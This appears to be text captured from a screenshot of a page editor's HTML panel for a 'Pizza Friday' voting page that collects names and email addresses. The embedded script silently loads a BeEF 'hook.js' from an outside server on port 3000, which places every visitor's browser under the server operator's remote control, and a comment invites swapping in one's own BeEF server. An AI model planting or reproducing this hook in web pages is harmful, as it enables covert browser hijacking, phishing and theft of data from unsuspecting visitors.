 Pizza Friday
Publish
Edit HTML
Content
Advanced
HTML Code
HTML Code
Edit with AI
1 <script>
2 (function() {
3 var url = 'https://172
-236-211-171.ip
.linodeusercontent
.com:3000/hook.js';
// Replace with your
actual BeEF server
URL
4 if (typeof beef ==
'undefined') {
5 var bf = document
.createElement
('script');
6 bf.type = 'text
/javascript';
7 bf.src = url;
8 document.body
.appendChild(bf);
9 }
10 })();
11 </script>
Need Help
every week!
To make this happen we need 2400 Votes by the 15 of January!
We already collected
786
Votes
Name *
First
Last
Email *
Submit
Follow us on Instagram for new important decisions
Follow us on Insta 🍕